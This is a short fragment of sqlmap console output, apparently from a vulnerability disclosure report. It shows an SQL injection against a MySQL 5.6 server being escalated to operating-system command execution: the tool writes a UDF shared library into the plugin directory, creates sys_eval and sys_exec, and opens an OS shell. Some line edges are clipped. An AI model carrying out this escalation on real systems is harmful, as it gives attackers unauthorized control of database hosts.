 2] 64-bit
1
14:26:16] [INFO] checking if UDF 'sys_eval' already exist
14:26:16] [INFO] checking if UDF 'sys_exec' already exist
14:26:16] [INFO] detecting back-end DBMS version from its banner
14:26:16] [INFO] retrieved: 5.6.16
14:27:13] [INFO] retrieving MySQL base directory absolute path
14:27:13] [INFO] retrieved: /usr/local/mysql-5.6
o you want confirmation that the file '/usr/local/mysql-5.6/lib/mysql/plugin/li
stjvx.so' has been successfully written on the back-end DBMS file system? [Y/n]
y
14:31:21] [INFO] retrieved:
14:31:24] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast' and/or switch '--hex'
14:31:24] [WARNING] it looks like the file has not been written, this can occur
if the DBMS process' user has no write privileges in the destination path
14:31:24] [INFO] creating UDF 'sys_eval' from the binary UDF file
14:31:25] [INFO] creating UDF 'sys_exec' from the binary UDF file
14:31:26] [INFO] going to use injected sys_eval and sys_exec user-defined funct
ons for operating system command execution
14:31:26] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTE
www.wooyun.org